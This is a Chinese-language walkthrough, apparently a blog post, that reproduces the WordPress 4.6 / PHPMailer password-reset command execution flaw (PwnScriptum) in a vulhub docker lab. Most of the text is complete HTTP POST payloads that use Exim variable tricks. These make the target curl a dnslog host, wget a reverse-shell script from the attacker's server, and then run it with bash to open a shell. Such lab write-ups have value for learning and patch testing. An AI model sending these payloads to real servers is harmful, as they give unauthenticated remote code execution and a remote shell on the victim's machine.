Wordpress 4.6 任意命令执行漏洞
Wordpress 4.6 任意命令执行漏洞
Wordpress 4.6 任意命令执行漏洞(PwnScriptum)
当WordPress 使用 PHPMailer 组件向用户发送邮件。攻击者在找回密码时会使用PHPmailer发送重置密码的邮件,利用substr(字符串截取函数)、$run(系统调用函数)等构造payload,即可进行远程命令执行。
漏洞环境
我们先下载环境,在github有别人直接搭建好的docker环境我们直接拿来用即可
git clone git://github.com/vulhub/vulhub.git cd vulhub/wordpress/pwnscriptum/ docker-compose up -d
访问IP:8080/即可看到一个wordpress安装界面页面。
影响版本
WordPress <= 4.6.0
PHPMailer < 5.2.18
漏洞复现
然后跟着默认下一步安装即可


漏洞在找回密码的页面,这是测试是否存在的payload,里面的user_login为你自己设置存在的账号,由于有些字符不能用,我们用

${substr{0}{1}{$spool_directory}}代替/,${substr{10}{1}{$tod_log}}代替空格POST /wp-login.php?action=lostpassword HTTP/1.1 Host: edi(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}curl${substr{10}{1}{$tod_log}}wb5hh4.dnslog.cn}} null) Connection: close User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Accept: */* Content-Length: 63 Content-Type: application/x-www-form-urlencoded wp-submit=Get+New+Password&redirect_to=&user_login=admin@qq.com执行后发现dnslog接收,证明命令执行成功漏洞存在

开启一个web服务存放反弹shell脚本
执行payload使目标服务器下载这个脚本

POST /wp-login.php?action=lostpassword HTTP/1.1 Host: edi(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell${substr{10}{1}{$tod_log}}IP地址${substr{0}{1}{$spool_directory}}edi.txt}} null ) User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 94 Origin: http://192.168.200.23:8080 Connection: close Referer: http://192.168.200.23:8080/wp-login.php?action=lostpassword Cookie: ECS[visit_times]=9; wordpress_test_cookie=WP+Cookie+check Upgrade-Insecure-Requests: 1 user_login=admin%40qq.com&redirect_to=&wp-submit=%E8%8E%B7%E5%8F%96%E6%96%B0%E5%AF%86%E7%A0%81web服务监听80发现脚本被人访问,上面的命令执行成功

服务器监听1234端口

发送payload使目标服务器执行脚本
POST /wp-login.php?action=lostpassword HTTP/1.1 Host: edi(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell}} null) User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 94 Origin: http://192.168.200.23:8080 Connection: close Referer: http://192.168.200.23:8080/wp-login.php?action=lostpassword Cookie: ECS[visit_times]=9; wordpress_test_cookie=WP+Cookie+check Upgrade-Insecure-Requests: 1 user_login=admin%40qq.com&redirect_to=&wp-submit=%E8%8E%B7%E5%8F%96%E6%96%B0%E5%AF%86%E7%A0%81反弹shell成功